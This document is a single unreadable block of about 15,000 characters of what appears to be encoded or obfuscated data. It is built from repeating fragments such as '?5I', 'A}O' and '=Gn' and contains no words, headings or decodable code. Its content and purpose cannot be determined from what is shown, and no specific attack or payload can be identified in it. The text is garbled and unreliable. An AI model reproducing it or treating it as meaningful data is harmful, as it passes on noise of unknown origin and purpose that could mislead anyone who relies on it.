QNSj?5IU{jS6?5IjEjD6?5IUvNIu?5IUBjIN?5I6WjEj?5IUvNIr?5I`|nQ6?5IU|jEj?5IjQ`S6?5IfR`Sr?5IU|NDj?5IU|`v6?5IU{`Kb?5IjWNyw?5I`G`S5?5IjWjK5?5IURnQN?5IU=NS5?5IUGjEW?5IU;jD6?5IURjKr?5If=NEO?5IjWnvjqA}OwNIUKA}Oc`K,BA}Oc`KfKA}Oc`vf=A}OsjK?^A}OcjKusA}OEnKwcA}OEnQ,{A}OcjS1vA}OEjSNcA}Os`K6QA}Oc`EusA}OwNSbEA}Os`Eq{A}OENSqGA}OcnKU^A}OcnKNQA}OsjEU=A}OceIU=A}OQNE`;A}Oc`DucA}Oc`SOcA}OwnvNcA}OwNI6WA}Oc`y,GA}Os`DnRA}+{`EjEA}OEjIjWA}Os`Kq=A}OcjS?|A}OsjSWWA}Oc`IOsA}OwnK`BA}OcND+{A}OsjKNEA}Oc`I6wA}OcjS`KA}OwNynRA}OwNyURA}Ocjy`^A}Oc`y5cA}OwNysKA}OEey+KA}OQNE`BA}Oc`SuQA}OcNEs^A}OsjE,BA}OENSs|A}OsjQ,BA}Ocjy+R26=GnQusj6=Gnvn=`W=GnQ,^jO=GnE?^NW=GnEU|`W=GnEucNO=GnIn;nG=GnQ,^j6=GNSbwN6=GnKwEN6=GnIuce6=GnKwWe6=Gnv+|`G=Gnv+|NW=GnK+GjO=GnEq^`G=GnIn;nW=GnKnBN6=GnEqRjO=Gnvrc`G=GNSNw`W=GnEuWj6=GNSqGjW=GnIfBj6=GnQrQnO=GnE6EjG=GnInGeO=GnQUG`W=GnI+^`W=GnI+{jO=GnI+=jO=GnIjw`W=GnvnKjO=GnIfRjG=GnI+BeO=GnEfGNW=GnEuweO=GnIuQe6=GnIOsjW=GnEbW`G=GnEsBj6=G`Eq=nG=GNSjQ`O=GNS+{`W=GnIf|eO=GnINcjO=GnEf{jO=GnEf=N6=GnQjEj6=GnQNQeO=GnEjQjW=GnKs|e6=GnIn{`O=GnEnvjO=GnQ`vnG=GnI+GNO=GNSqKeO=GnvjE`W=Gnv,=`6=GnIn=eO=GNS+BN6=GnI+=e6=GnEfKN6=GnQ,B`W=GnKqvjO=GnI+Be6=GnEf=jW=GnvuQjO=GnE?{j6=Gnv6E`O=GnIuWnO=GnvrseO=GnE`=j6=GnIOcjG=Gnv+{nG=GnK`BjW=GnE+|nG=GnEuwjW=GnQU|nO=GnI+KeO=GnKrw`6=GnIf;nG=GNS,K`O=Gnv+v`W=GnEfKjW=GnINsjO=GNS`;NW=GnQ`^eO=GnQUG`G=GnvOEnO=GnEbENW=GnEbW`O=GnQjsnO=GnIn|jO=Gnvf|`6=GnEucnG=GNSOEjW=GnKuE`W=GnQ`^nG=GnE6s`G=GnQ,KjO=Gnv6cnO=GnKNcjO=GnEjQNW=GnE`{N6=GNSn=eO=GnIOWjG=G`Eq=`6=GnQU{nG=GnIuEjO=GnEnGN6=GnQ+{nG=GnQusNO=GnEWWjW=GnIuE`W=GnvU;nO=GNS,ReO=GNSNwjG=GnEs^jW=GnvfB`G=GnI`vN6=Gnv,GjW=GnQ+;N6=GnE+KnW=GnINE`6=GnI+R`W=GNS,|jO=GnE5EeO=GnQjs`O=GnE+G`O=Gnv+BnO=Gnvf;jW=GnvjENO=GnI+B`O=GnI+KNW=GnEf{`O=GnE`R`W=GnINwe6=GnQURe6=GnInv`O=GNSjEeO=GnEf^NW=GnI+;eO=GnErce6=GnINQ`G=GnINwnO=GnvUBjW=GnQ`vN6=GnEfB`6=GnInG`O=GnQn;NW=GnINcjW=GnIn=j6=GNSf|`O=GnEn;jO=GnInRe}5?5I`BeS5?5I`^jQr?5IU=jyj?5I6W`Kj?5IU^`Qu?5I6sjK6?5IU|nIN?5I6ENSj?5I6W`SW?5I`KjQu?5I6snEj?5I6QeDO?5I6QjQr?5I`|NDu?5I6WjSjOA}OEjywEA}OcjI`=A}OEeS?{A}OwNQrwA}Oc`K5cA}OEnKwQA}OEnE+KA}OEND`KA}Oc`QUvA}Oc`yU^A}OEjQ,KA}OwNEnKA}Ocnv,{2W=GNS`{NO=GnEqK`W=GnEn^`6=GnK6we6=GnI+;`W=GNSbsnG=GnE,vNW=Gnvf=`G=GnIOWj6=GnvjQN6=GnEjwjW=GnKs{`W=GnIOWjW=GnIusNO=GnvucNO=GNSfvN6=Gnv+vjW=GNSqK`O=GnQjW`O=GnK?^`6=GnQjcN6=GnIOw`6=GnI+=nG=GnINWN6=GnvuwnW=GnE`RjO=GNSq=nKj?5I6QnE6?5I6sjvj?5IU=jSW?5IfKNSW?5If;NSW?5IU=`KN?5If=nE6?5IjWeDr?5IrWjSu?5I6Q`Dj?5I6Weyw?5If{eDO?5I`BnKb?5IfG`Ku?5IrcNQj?5IU=eyu?5I6s`Ew?5IjQ`vr?5IU|jKN?5I`^jy5?5IUKjDO?5IU;jSr?5IUR`Su?5I6s`y5?5IU{jEN?5IU{jSN?5IU|nIO?5I6Q`Su?5IfKeIr?5IrEjEW?5I`^jS5?5I`ReDr?5IfKjIj?5I`;`SO?5IUvNSN?5IUKjyw?5I`;`S6?5Ifv`Dr?5IU;jSb?5Ijc`Ir?5I`vnyr?5IrE`yj?5IUKjEO?5If{jS6GA}OENS+^A}Oc`SOwA}OcjE?^A}OwNS,vA}OwNEU^A}OwNI`^A}OEjQnKA}Ocjy1KA}Os`KU=A}OEeys^A}OwNE6QA}OcjIURA}OwNE?=A}OEND,KA}OEnyOWA}OEjEwWA}Oc`vuwA}Oc`EnKA}OcnEuEA}OwNysvA}OEjKfKA}OEeyrwA}OcnK+=A}OwNE`vA}OwNQ,;A}OENybwA}OsjINcA}OcjS+KA}OwnvnGA}Oc`KrcA}OEnK+;A}OEeS+=A}OwNE,RA}OcjysvA}OE`S1{A}OEny,RA}OE`SsKA}OcNyuEA}Oc`Ef;A}OwnKucA}OsjQrsA}OwNEbwA}OcNS5cA}Oc`y1=A}OwNQrWA}OwNE`BA}Os`KrEA}OENSf{A}Os`yf=A}OcjS`^A}OEeyf^A}OcnI,GA}OEnK1RA}OEjQ6cA}Oc`Q6EA}OEey?{A}OQNE`|A}OE`SU=A}OceIrEA}OsjI+KA}OEjK+vA}OcNQ6wA}OENDUGA}OcnyUGA}OE`QNwA}Os`E?BA}OwNI`=A}OsjQ,|A}OsjI`{A}OENEwcA}OsjEs=A}OwNE+GA}OcnKs{A}OE`y,vA}Oc`v,^A}OceyqBA}OcjSqKA}OE`Ss^A}OwNDU^A}OwNS+GA}OE`y,{A}Oc`SUKA}Oc`EsBA}OcNyU|A}OcnyWEA}OQNEuQA}OsjK6sA}OsjKuEA}OsjK,RA}OsjI6wA}OcnvuWA}OcnK1GA}OcnQOEA}OEjv`|A}OcND6WA}OcNIucA}Oc`vNWA}Oc`K,KA}OcNy5QA}Oc`KNWA}OcNDfRA}OwNSNEA}OwNy+=A}OsjK?{A}OceSqGA}OE`SwQA}OwNys;A}OEnQnGA}Oc`E+GA}OcjKn^A}Oc`EucA}Osjy1|A}OQNEbwA}OwNS1BA}Oc`Ss^HO=GnIfKe6=GnIfK`G=GnQjQ`6=GnQuw`O=GnEwEeO=GnQ,;nO=GnIOQ`O=GnInBnW=GnI`BjO=GNQn;eO=GnENQeO=Gnv+=`6=GNS+vNW=GnvfKnO=GnQU^`W=GnKq|jW=GnErEnG=GnQ`GjG=GnIuQeO=GNSusNO=GNS+RnO=GnQjw`G=GnEf=jG=Gnvn=jO=GnK+^`O=GnK?KjG=GNQnKnG=GnINQ`W=GnEwsNO=GnINwN6=GnIuE`6=Gnv+GnW=GnINEe6=GnEjwN6=GnQjW`6=GnQf=jO=GnI`R`6=GnK,R`O=GnK`;eO=GNSbcjG=GnQ,KnG=GnQrENO=GnQf;j6=GnQf|`W=GnKjQeO=GnEbENO=GNSOwe6=GnKNE`G=GnKjsjG=GNS`=eO=GnQ`=j6=GnKnGjO=GnKq{jG=GNSuWjG=GnI+^N6=GnKNW`O=GnKbQjG=GnQjQ`W=GnI+;NW=GnQf|N6=GnQ`{j6=GnQ`KjO=Gnv`{eO=GnK,^jO=GnQuwN6=GNSq=j6=GnEjwNO=GnvjQe6=Gnvf|j6=GnI+|N6=GNS+^N6=GNSucj6=GnvrEjG=GnIus`6=GnI+^nO=GnKjsnI6?5I`v`Kr?5IU{nyO?5I`vNyb?5IrENSr?5IUKjIu?5Ifvjvj?5IU{`Dj?5I`vnKO?5IrweI6?5I`R`Kj?5I`^eI6?5I6QnEb?5IjEjKN?5IrsNDN?5IU;eSO?5I6sNE5?5Ijcny5?5IjW`yO?5IrwNQj?5IU=nEW?5IrE`y6?5I6snyb?5IrwnIO?5Irc`yqoA}OcNSjsA}Os`SUGA}OENI,=A}OE`QU;A}OwNS`;A}OEjvusA}OcnINcA}OcjS5sA}OEjvn;A}OcnE`GA}OENErQA}OE`Df^A}OE`E1^A}OcnQUKA}OEjIOsA}OwNS,GA}OwNyjEA}Os`INsA}OcjyrsA}OsjKOwA}OceSnKIG=GnI`KeO=GnvrcjG=GNSuw`G=GnIuQNW=GnEfvnG=GnE6wNW=GNS+v`6=GnE,^`W=GnQ+B`W=GnE,|jG=GNSOWnO=GNSn{jG=GnE5s`6=GNSuWj6=GNSuw`W=GnEn^`G=GnEn^jW=GnIf^e6=GnvrwnO=GNS?^nG=GnQUB`6=GnK`K`O=GnIOcjO=GnE+B`O=GnEn;nW=GnQrQe6=GnvnvjW=GNSusjO=GnIf;`W=GnQrw`6=?A}OcNDUKA}Ocey?;A}OsjD`RA}Oc`DuQA}OwNDuQA}OwNIU|A}OwNSs|A}OEnKfRA}OcND+BA}OEjQUKA}OENQ+=A}OwNIf;A}Oc`SNcA}OE`QNEA}Oc`I,^A}OE`IUGA}Oc`Q`{A}OwNS5sA}OsjEqGA}OEey5cA}OEnEUvA}OENy`|A}OwNS`vA}OcNy`GA}OENy6cA}OENIU;A}OcNyn{A}OcjS+;A}Osjyq=A}OceI6EA}OE`yOcA}OsjyUKA}OcNDnKA}OQNErcA}OEjy?;A}OEjI+|A}OE`yqvA}Osjy`{A}OENy`BA}OcnKWcA}OsjSsvA}OcND,BA}Oc`yn{A}OcnE?GA}OENEbEA}Oc`ybwA}OcnEsBA}Osjyjc+W=GnE5we6=Gnv`K`W=GNSqRNW=GnKNwjG=GnQ6WjW=GNS?;`G=GNS+{NO=Gnv+G`G=GnKbcnR&?5I6Wjyr?5IU;`vj?5IjcNSr?5IfKjS6?5IfKeyr?5IUGjQ6?5IfGjEj?5IUKnKw?5IrEjSj?5IUK`Ir?5IrsjK5?5IrEnI6?5IjQ`EO?5IfvNDO?5I`GjEb?5If;NEr?5IUKNEW?5IU;jyb?5I6s`Kb?5I`vjEb?5IUB`Ew?5I`^`QO?5IrwnIu?5IUGjKO?5IrEnIr?5Ijcnv6?5If=eIN?5IU|nEb?5If=eS6?5I6seIr?5I6WnIN?5I6WnIj?5IjEjQO?5I`BnKW?5IU|jQO?5I`|nvO?5Irseyb?5I6Q`Ew?5IrsNE6?5Ijseyj?5IrEnQj?5IUK`yb?5IU{nyN?5IU^jEu?5If;nE5EA}OEeSqvA}OcjKOsA}Os`vNEA}OceI`^A}OE`Sf=A}OwnvrQA}OcnEU{A}OcNy,BA}OENSjWA}Os`IjQA}OE`K+GrG=GnEbc`W=GnI+|jO=GNS+;j6=GNS?vnW=GnQnB`O=GnEwWN6=GnE1{NW=GNS?;jW=GNSnvn[u?5IrW`Kj?5IUvNyO?5I`BNEr?5I6EnEW?5IfRjQO?5IfReyO?5IfKjQj?5IfReD6?5IrEeyO?5Ijw`KN?5IrQ`DN?5Ijc`Qr?5Ijs`Eu?5I6WNyruA}OEnQ`|A}Ownvf;A}OwND+{A}OEny+GA}Oc`DjEA}OE`D`GA}OEjSnGA}OwnK,GA}Oc`D`KA}OEnInBA}Oc`If^A}OEnE?{A}OcnKbWA}OEnIfGA}OsjyusLO=GnQuEnG~?5IfRny6?5IU^`K5?5IrQjIr?5I6sey5?5I`^eIu?5IUBnIj?5IU;jEN?5IU;NIj?5IU;NIu?5IUBeSr?5I6Q`Ij?5IjcNE6?5I`|Ny6?5IU=`S6?5IfvNIr?5IU;NSu?5IfRjEr?5IrcjK5?5If;jKN?5INQ`QO?5If;nE6?5If;nyO?5IrseSN?5Ijw`E6?5If{NE6?5IfR`IN?5IU{`Kw?5I`|nK6?5IUBeSW?5I6QeS5?5I`KnKW?5IrQjE5?5IjsNIj?5I`GjDO?5IrsNIn{A}OsjD+vA}OE`IfRA}Os`y1vA}Os`y?RA}OsjKsRA}Oc`IucA}OEnvOsA}Oc`I,=A}Os`DrcA}Oc`DNwA}OcNy?^A}OwnvnKA}Os`yuEA}OENy+GA}OcNS,BA}OwnK1;A}OEeSn=A}Os`ynRA}OceSf^A}OsjQf{A}Oc`DOWA}OsjK+{A}OEeS5EA}OcnvUBA}OcNyfKA}Os`KUBA}Os`y`;UG=GnEs=j6=GnE5EjO=GnE`=jW=GnK,=nW=GNS6c`G=GnQ6WjO=G`Kq|`S5?5IrW`QN?5I6WeSb?5If=NI+w7O=GnE?=NW=GnE5WjG={A}OEjvrsA}OsjK5WA}OsjK?BA}OENS,BA}OE`SrcA}Oc`Es;A}OwNy1RA}Os`yjWA}OcNS1|A}Os`yrwA}Os`DU^A}Oceyuc2O=GnI`BnG=GNS+|jW=GnEWcjW=GnINwjO=GNSnRnO=Gnvjw`G=GnEqKjG=GnQOEjO=GnE1{`6=GnQNQ`6=GNSnRjW=GnE?Re6=GNSNc`O=GnI`=jW=GnKq{e6=GnIjseO=GnE?G`G=GnK,R`G=GNSjcNW=GnKfKnW=GnQjEnG=GnvjQNO=GNSbQjO=GnI`=`6=GNSbcNW=GNS6cjG=GnI`=nG=GNSnR`W=GNSU^eO=GnK`^NW=GNSrW`G=GNQn=NO=GnIn;jO=GnQfGNO=GNSuwjW=GNSnKnW=Gnv`KnW=GNS?vN6=GnK1=`O=GNQn{eO=Gnvf=N6=GnvuE`6=GNS,Gj6=GnKrW`O=GnIfB`W=GNSrW`W=GnI`=j6=GnEsK`O=GnI+{e6=GnQf=jW=GnIjwe6=GnEqG`W=GnE+=j6=GnQ+KN6=GNSOQ`O=GnEbwjG|9A}OsjEbEA}OcNE+{A}OcjKfKA}Oc`yuQA}OEjvf^A}OEjK1RA}OcNS?|A}Oceyq^A}OEjIU;A}Oc`KbEA}OsjQ+vA}Oc`S,vA}OwNQNEA}OcNErwA}OwnKwwA}OE`yNQA}OEjv,=A}OEjKU|A}OwnvNWA}Oc`yf=A}OwNE,vA}Oc`InBA}OsjE+|A}OQNE,vA}OwNS6EA}OcjvjsA}OceyOsA}OcND`RA}OsjI,KA}Oc`DnBA}OQNEjsA}Oc`Q,BA}Oc`vOQA}OsjK1RA}OENy?BA}Os`SnvA}OcND`|A}OceINcA}OEnIOQA}OEjErsA}OcnyNEA}OQNE,RA}OEnvjEA}OEjKf{A}OENQOcA}OcnKWsA}OcnQ,KA}OEnynRA}OwnvrWA}Oc`K`|A}Oc`DNsA}OcjDf=A}OcNSsRA}Oc`K+{A}OcND+=A}OwnvnvA}OE`ywQA}OQNE6wA}OceI,BA}OcNDf=A}Os`QusA}Oc`SrwA}OEnv6sA}OcNEfvA}OE`v,;A}OENy1GA}OcNSs;A}OENSbEA}OEnvn{A}OENEOEA}Oc`EU;A}OEny?=A}OsjEqKA}OwNyOcA}OcjQ,RA}OE`QOsA}OsjQ`=A}OEnEUGA}Oc`DOsA}OEnKrwA}OcNSs{A}OwNQNWA}OEnv`BA}OENSNwA}Os`En^A}OcNIOQ`6=GnE,{`G=GnEjseO=GnI`K`6=GnK5w`6=GnEqGe6=GNSnKNW=GnQrWjW=GnE5cjG=GnI`B`6=GNS`;`W=GnKsv`6=GnE?vNO=GnKbQ`6=GNSf;nG=GnEjsNO=GnErWnG=GnQ+GjO=GNSjcjW=GNS`Rj6=GnIfBNO=GNS?Ge6=GnIf{nO=GnQuWjO=Gnv6sjW=GNSnv`W=GnEUKeO=GnErwnO=GnI`;N6=GnIjQnO=GnEWEjG=GnENcnW=GnEUBNW=GnKf{jO=GnI`;`O=Gnvf^j6=Gnvuwj6=GnQNEnO=GnI`{eO=GNSbWj6=GnKf{NW=GNSOEjG=GnQ+;NW=GnI`^jO=GnIjWe6=GnEWWNW=GnIfvNO=GnE1GeO=GnKrEnG=GnvNE`G=GnQOWjW=GNS+=jG=GnEn^`W=GnvjwNW=GnEOw`G=GNS6Q`O=GnE1vjG=Gnvf^e6=GnK1B`G=GnEqveO=GnEf{nW=GNSrENW=GNSq^eO=GNSNEnG=GnKrW`G=GnQ,BNO=GnKn{`O=GnI`GeO=GNSNwjW=GNSUB`W=GnEOwNO=Gnv`{e6=GnE1;`G=GNS,|NO=GnEqGN6=GnE?=j6=GNSNEe6=GNSUK`6=GnEwEjG=GnE+^nW=GNSNcjW=GnQfRNO=GnQ,=nW=GnvNsnG=GnK`vj6=GnKs^`6=GnK?G`G=GNQn;`W=GnKWs`O=GnKs^nW=GnEUGnW=GNSjWN6=GNSqR`6=GnI+|`G=GnKs|j6=GnKs|N6=GnQjweO=GnENcN6=GNSURnO=GNSqK`G=GnKNc`6=GNS`B`O=GnI`G`G=GnEqR`6=GNS`GjO=GnKnGnO=GnKwW`6=GnK`;nG=GNQnKeO=GnEwsjG=GnIuWj6=GnErsjW=GnQ,|jG=GnEsGnO=GnK5Ee6=GNSjsNO=GNSbQ`6=GnKOEe6=GnI`GjW=GNSn;nO=GnKjQnO=GNSU;`6=GNSnB`G=GnQ+{`G=GNSnGeO=GnE`;jO=GNSnGN6=GNSn^j6=GnIOQ`W=GnQuwjG=GNSU^jG=GnK?GnG=GNS,RN6=GnI`^NW=GnINcnG=GNS?^jW=GnQ6WN6=GNSn{nW=GnEsBe6=GNSqK`W=GNSrs`6=GNS?^eO=GnvNQ`6=GnIn;j6=GnKbEeO=GnK1BnW=GnI`K`O=GNSU^`G=GnIf=`6=GnE,v`O=GnE,{nO=GNSOW`W=GNS,=eO=GNSrwN6=GnI+|`W=GnK1|nO=GnEq=NW=GnInB`W=GnK1{N6=GnI`{NW=GnE1;nW=GnQ`|eO=GnvnGe6=GnK1Rj6=GnKWE`G=GnINsnW=GnKs|nO=GnQ,BjG=GnEbsNO=GnQfR`GW?5IfK`K5?5IU=jIO?5IU|`S5?5IUBnyr?5IjsjSb?5IfK`yr?5I`GNy6?5IjQNQj?5I`KjvO?5I6Enyj?5IjEjyw?5IU^NS?]A}OcjDuwA}Os`EfKA}OENInRA}OsjS?RA}OEjQOEA}OsjS?|A}OEjQNWA}OEeS6sA}OEjDnRA}OwNy6wA}OEjyfGA}Os`QfGA}Oc`ysKA}OEjSNsA}Os`Kq|A}Os`EsBA}OEnvf=A}Os`QNcA}OcjDNQA}OEjS?|A}Oc`E1|A}OEjE1BA}OcNyU=A}OsjK1;A}OENInBA}Os`KU|A}OEeSusA}OwNy?GA}Os`EjQA}Os`ywwA}OEjyU;A}OcNDn|A}Os`S`BA}OEjKf|A}Os`I`GA}OEjy?|A}OQNE`{A}OwNENwA}OENSUBA}OEjKs=A}OcNy+;A}OENyOEA}Os`QrWA}OcNSU;A}OcnKrsA}OwNIUvA}OsjS5WA}OE`E+|A}OcNS6WA}OEjK`GA}OcnK,^A}OceDUGA}OEeSjcA}OcnE6QA}OENQn^A}Ocjys{A}OENSrEA}OsjK1vA}OENQ+BA}OQNE`=A}OsjQ6wA}OcjDjcA}Os`In;A}OcNQnvA}OcjvOQA}OsjSOwA}OsjK1{mO=GnKucnO=GNSrWNO=GnEwc`G=GNS,B`W=GnQOcjW=GnEs^e6=GnEs{eO=GNS,=`6=GnIjw`O=Gnvf|`W=GNS6QnW=GNS+^`6=GNSqKj6=GnQ+GNW=GnK+=nW=Gnv`;NW=GnEs|`G=GNQn=`6=GnKbcNW=Gnvjwe6=Gnv`KNO=GnK,=N6=Gnv+^`6=GNQn{NW=GNS+{jW=Gnvjcj6=GNS+|j6=GNSOse6=GNQn{`G=GnEUKN6=GnK`ve6=Gnvf|e6=GnvUBjG=GNSjENO=GnQuw`W=GnEUv`O=GnE1v`W=Gnv`;e6=GNS+;NO=GnQ`;jW=GnKf|`G=GNSUKeO=GnKuQj6=GnEjsj6=GnK,^nG=GnIuseO=GnEbQ`G=Gnv6E`W=GnE,vNO=GnQuWjW=GNSjcj6=GnQ6weO=GnQjE`W=GNS,^nG=GnK+=jG=GnK1=jG=GnKf;N6=GnQ,R`6=GnKUK`O=GnE1GnO=Gnvf=eO=GnK+=NO=G`Eq=N6=GnIjwn+N?5If=`Kb?5IrwnQ6?5I`;jQ6?5IUKjQ6|A}OENy1RA}Ocny+;A}OsjSrwA}OQNEucA}OcjK,RA}OsjyqRA}OsjKn|A}OcjK`GA}Os`DfKA}Os`EU;N6=GnI`RjG=GnK6wjO=GNS6wNO=GnQNWNs~?5If|jyb?5I`RnI6?5IfK`Kr?5I`;`Qu?5If|jIj?5IUK`Su?5INQjSN?5IUKnEN?5I`=nK5?5Irc`Dr?5IU{`Sw?5Irw`Dr?5IU;jDN?5If{`Du?5I`ReSw?5I6WeSr?5I`vjvj?5I`GjK6?5I`G`vu?5If{nIN?5If|NS6?5IU^`yW?5IrcNDN?5IfK`vr?5IUv`Sb?5I6E`QO?5I`BeSN?5IU|nyN?5I`KNDj?5I`K`Kj?5I`Gjy5?5IfR`Kb?5If=NSb?5IU|jQN?5If;`yw?5I`{NEw?5If;`yj?5If|NQu?5IrwNEO?5I`=ny6?5IrwNEj?5I`GeSb?5I`G`vr?5IU|nQ6?5IUGeIO?5I6E`Ej?5Ifv`D6?5I`|NyW?5IU;`Eb?5I`Geyj?5IjQnyW?5Ijw`Kw?5If|nKr?5IU|jK5?5IUG`Qr?5IU;jEO?5If=NDO?5I`K`Ej?5IfvjyO?5I`{jDunA}OwnKNEA}OE`Qn^A}Oc`DU;A}OE`yjEA}OE`v+|A}Os`vnBA}Ocey?^A}OcnKs;A}OENEn=A}OcnvusA}OcnE1KA}Os`vusA}Os`vOQA}OEeSfvA}OcjywsA}OENSrWA}Osjy6cA}OceSsKA}OceIOEA}OEjINEA}OceSn=A}OEjEjcA}OE`EsBA}OEjKs;L6=GnE5W`O=GnK?GjO=GnEwwN6=GNSOsjO=GnKqReO=GnQUKeO=GNSUK`W=GNSf;`G=GNSOWjO=GnIucNW=GNSuWnO=GnQU{`G=GnKWEjG=GnK`=nW=GnE6wnG=GnKU=e6=GnI`vnW=GNSfBnG=GnE?|N6=GnQ,=NW=GNS6QjG=GnEfG`O=GNS,;`G=GnK?KN6=GnKbs`6=GnI`BNW=GnE5s`G=GnKU|jG=GnKURN6=GnQrWNW=GnIfGnO=GnK`Gj6=GnKf;jO=GnInRNW=GNS`;N+6?5IrsjDj?5I`{Nyu?5IUvjE5?5IrEjSO?5IrWnEj?5IU^NSj?5I`KjQj?5IUvnIN?5I6snvN?5I`{`Iu?5IfKnKj?5I6W`y6?5If;jEr?5IU;jDu?5IfR`QN?5IrEjSb?5I`=`IO?5I6WjS6?5IrweSO?5I`KjKb?5IfKjKj?5I`^jy6?5IUG`Ej?5IUGjIr?5Irs`Su?5If=nQO?5IUGjSW?5I`KjIN?5IjWNSu?5If=`KO?5IfGNIO?5IU;eIr?5IrcjEN?5If=NSW?5IURnv6?5I`{jSw?5IjQjEO?5I6QNIO?5IUB`vN?5IfG`KN[A}OENy1=A}OEnEWQA}OsjQOwA}Oc`EwcA}Ownvf|A}OENQf=A}Oc`K+GA}OE`K+RA}OENy,KA}OE`Q+{A}Ownv+RA}OcnE?|A}Oc`KsRA}OEjKU^A}OE`I6EA}OwNQ6QA}OceI,GA}OceDrEA}OEjK,^A}OE`ErsA}OE`ynRA}Oc`yf|A}OceSjwA}OwnKsRA}OEnKWsA}Os`K`KA}OcjEbQA}OwnK5WA}OENQOsA}OE`QjWA}OEeSf^A}OEny`GA}OEjSnBA}OEnKf;A}OE`Q+|A}OsjE1BA}OceD6wA}Os`Q,GA}Oc`SuwA}OwNyqBA}OwNyuwA}OENS+;A}Oc`SU;A}OcnvucA}OE`yU|A}OENQfvA}Ocny+|A}OcnE+GA}OwNSqKA}OE`S`{A}OENQ+vA}OceyWEA}OEjK6cA}OwnKs{A}Oc`DrsA}OsjINwA}OEjSn^A}OceIuwA}OcjyWQA}OE`ENsA}OEjEUGA}OcnEfBA}OE`DU;A}OEny+KA}Ocnv`|A}Os`Kq{A}OEjyuwA}OcjKWwA}OEnK+^A}OsjEqRA}Os`QNEA}OEnIUBA}OcjKqvA}OE`K?BA}OcnQusA}OwNI,GA}OEjKbEA}OcnI+RA}OsjK,^A}Oc`D,BA}Os`KjwA}OsjSqGA}Os`ys;A}OEjQf;A}Oc`v`GA}Osjy?KA}Os`EnGA}OsjE+{A}OE`E+BA}OE`ys|A}Os`Sf;A}OEjK?;A}Oc`K?|A}OsjInKA}Os`E?;A}OcnIrcA}OE`KU=A}OENE6sA}Ocjy1{A}OceS1BA}OsjIUvA}OceDURA}OsjysGA}OsjyjwA}OEnE+{A}OEjE+|A}Os`KWWA}OcnyUvA}OsjyjsA}OceI,vA}OwND,=A}Oc`vNEA}OEny6WA}OEey1^A}OE`E?=A}OcnQOwA}OsjQUBA}Oc`QNEA}OEjK?GA}OEjywQA}OcjS+^A}Oc`S1vA}OENE+vA}OENQuwA}OcNQ6QA}OEjKucA}OEjI`GA}Ocjy1;A}OsjSwWA}OsjyrQA}OE`yrQA}Os`K,BA}OcnErQA}OENQ+RA}OQNE,{A}OEjEqRA}OEeS`BA}OENSU=A}OEeIfKA}OcNyq^A}OsjyOEA}OENSNWA}OwNSs=A}OsjSs^A}Ocjy6EA}OQNE+|A}OceD+KA}OwNS+KA}OQNE`RA}Os`KuEA}Ocey,RA}OsjSbcA}OcjQ,KA}OsjyWwA}OceIn{A}OE`SuWA}OcnEU;A}OwnvNEA}OEeDfRA}OEjEqvA}OsjKs|A}Os`K?RA}OsjyWWA}OE`Q6cA}OsjS?^A}OENEnKA}OE`EbwA}Os`E+BA}Os`KjQA}OwNEuQA}OEjSf^A}Oc`yU;A}OcnI,=A}OEjEwcA}Ocnyq{A}OEeyf|A}OcnyjWA}Oc`I6WA}OEjD,=A}OE`E?RA}OcjEU|A}OcnvrWA}OENy+^A}OcND6EA}OsjI,RA}OwNSU=A}Osjys^A}Os`v+{A}OcnKn|A}Oc`K`=A}OE`EnKA}OcjIfvA}OcjE?vA}OceD,RA}OE`E`|A}OcnyjsA}OcnKNwA}OcNS+KA}OE`E6EA}OEnKNEA}OcnIUBA}OwNDfRA}OcjQjsA}OEjEU;A}OcNy,=A}OcnK5WA}OcjIU^A}OcNSn=A}OE`S1^A}OEjKNcA}OEnKsBA}OsjyuQA}OcjKbWA}Ocny?^A}OcNSucA}OEND`;A}OceS5cA}Ocjys=A}Os`E,GA}OE`vnKA}OcjEOEA}OcnKOwA}OE`QrsA}OE`KrEA}OENy+;A}OcnK`vA}OEjI6cA}Os`Sf|A}OcnI,vA}Ocnys{A}OcnEq=A}OENI,KA}OcjvjQA}OEjIjsA}OsjQ`RA}OENQ`=A}OENDnBA}OEnI6wA}OcjS1{A}OcjSOWA}Ocey1=A}OcnIUKA}OsjKnGA}Oc`SNwA}OE`v`KA}OsjDU|A}OE`SbwA}OwNybEA}Oc`KjwA}OEjyf{A}Os`DU|A}OcNybsA}OEjEsBA}OEjynBA}OceI,^A}OEjE?BA}OwnvrcA}OEjEs;A}OceIOwA}OE`vU^A}OsjIf=A}OcjEs;A}OcNSbQA}OE`KuQA}Oc`Q`|A}OENSbsA}OcnE,^A}OwnKsvA}Oc`KqGA}OEeSq|A}OcjKucA}OcjDf{A}OceynGA}Oceyf{A}OcjK,BA}OceDNEA}OEjKOWA}Ocjy1|A}OEjKqGA}OcnKOcA}Osjy+|A}OcjSwQA}Oc`K`^A}OceINEA}OcjSWWA}OcNEsKA}OENE1vA}OEjS?=A}OcNyURA}OE`KrQA}Oc`Kf{A}OEnyuQA}Os`SNEA}OcnEwQA}Os`KURA}Ocjy`RA}OceyWwA}OE`SWQA}OwnvucA}Ownv+KA}OcnyrcA}OENE?BA}Ocny,{A}OE`I+KA}OEjQNcA}OcjE1;A}OceSuEA}OEjKU;A}OcNy`vA}OcNDrsA}Ocnv+{A}OQNE+GA}OEjKnGA}OcnEuwA}OcjEq^A}OE`y+|A}OsjEfvA}Ownv+vA}OcnybEA}OcnKjEA}OceIn|A}OcjKrsA}OceIOWA}Oc`Q,^A}OEjKsGA}OwnK`GA}OE`If=A}Os`ybcA}OcNEwcA}OENQ,GA}Os`E1RA}OsjS,{A}OEjv`KA}Oc`Q`GA}OENEn|A}Ocnys=A}OcnIOWA}OcnINWA}OE`vfBA}OwNybWA}OsjSOWA}OcjvUKA}Os`S5sA}OceyWQA}OE`EURA}OE`yWsA}OE`yWQA}OwNDNEA}OcnE1{A}OEjE,GA}OEjvjEA}Oc`E,RA}OcjS?;A}Osjy`|A}Oc`E+;A}OEeSU^A}OE`yuWA}OceI,|A}OE`QjcA}OcnIjQA}OcjINQA}OcnK,{A}Oc`vjwA}Os`Df;A}OE`Q6WA}OcjK1vA}OcjD+RA}Os`Sq|A}OE`ErQA}OcnIOwA}OcNDrEA}OcnInBA}OcjSn|A}Os`SUBA}OE`EsRA}OcnEqRA}Os`v6EA}OE`E,|A}OE`v`{A}OcnE1=A}OE`ENEA}OEjyNsA}OsjSjEA}OcnEjQA}OEjQjEA}Oc`I`vA}OcjvrwA}OE`K`vA}OEeyucA}OEjy6EA}OcjvusA}OE`SwsA}OcjyqBA}OEjEWcA}Ocjvn^A}OcnEU=A}OwNy,^A}OE`Df=A}Os`vnRA}OE`I,vA}OcnQNsA}OE`I6WA}OcNSsBA}Oc